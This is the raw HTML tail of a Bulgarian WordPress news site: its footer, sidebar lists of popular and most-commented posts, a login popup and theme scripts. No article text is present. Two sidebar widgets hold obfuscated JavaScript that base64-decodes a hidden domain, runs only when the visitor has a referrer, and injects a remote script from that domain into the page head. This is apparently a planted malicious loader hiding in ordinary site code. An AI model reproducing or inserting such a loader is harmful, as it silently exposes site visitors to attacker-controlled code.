    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82&#038;url=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%20https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%20https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/21/bogdanov-kaza-dali-radev/">
							<span class="date meta-item tie-icon">Преди 55 секунди</span>							<h3>Богдан Богданов каза дали Румен Радев става партньор на ПП-ДБ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%bb%d1%8a%d0%b2%d0%be%d0%b2%d0%b5-%d1%81%d0%bf%d1%8f%d1%82-%d0%bd%d0%b5%d0%be%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d0%ba%d0%be%d1%8f%d0%b2%d0%b0%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Лъвове спят необезпокоявани на пътя заради карантината в ЮАР</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Eb7A-ZYpB2IFCCQ92BqM5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980462253');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>